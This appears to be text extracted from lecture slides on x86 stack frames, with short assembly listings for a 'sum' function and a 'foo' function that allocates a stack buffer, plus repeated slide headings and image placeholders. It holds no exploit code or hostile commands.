







<u>EIP</u>

sum: pushl %ebp movl %esp, %ebp movl 12 (%ebp), %eax addl 8(%ebp), %eax leave ret main: pushl %ebp movl %esp, %ebp subl \$8, %esp movl \$3, 4(%esp) movl \$1, (%esp) call sum ret





### Now let's add a buffer

foo: pushl %ebp movl %esp, %ebp subl \$32, %esp movl \$0, %eax leave ret

```
main:
  pushl %ebp
  movl %esp, %ebp
  call foo
  popl %ebp
  ret
```






### Now let's add a buffer



```
main:
  pushl %ebp
  movl %esp, %ebp
  call foo
 popl %ebp
  ret
```








#### Now let's add a buffer



```
main:
  pushl %ebp
  movl %esp, %ebp
  call foo
 popl %ebp
  ret
```




